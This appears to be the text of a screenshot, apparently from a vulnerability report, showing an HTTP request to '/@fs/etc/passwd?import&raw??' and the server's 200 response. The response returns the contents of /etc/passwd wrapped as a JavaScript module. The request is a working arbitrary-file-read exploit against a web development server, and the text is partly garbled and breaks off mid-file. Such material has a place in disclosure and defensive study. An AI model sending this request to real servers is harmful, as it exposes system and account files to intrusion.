 GET /@fs/etc/passwd?import&raw?? HTTP/1.1
Host ? : s
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 25 Mar 2025 06:56:50 GMT
4 Content-Type: text/javascript
5 Connection: keep-alive
6 Access-Control-Allow-Origin: *
7 Cache-Control: no-cache
8 Etag: W/"799-iETDKuHo7kLegsMcVfjXaT9+59Y"
9 Content-Length: 10266
10
11 export default "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/
sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/
dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/
usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/
nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/
mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/
nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/
nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/
nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin\nsystemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/
usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/
usr/sbin/nologin\nsystemd-timesync:x:102:104:systemd Time Synchronization,,,:/
run/systemd:/usr/sbin/nologin\nmessagebus:x:103:106::/nonexistent:/usr/sbin/
nologin\nsyslog:x:104:110::/home/syslog:/usr/sbin/nologin\n_apt:x:105:65534::/
nonexistent:/usr/sbin/nologin\ntss:x:106:111:TPM software stack,,,:/var/lib/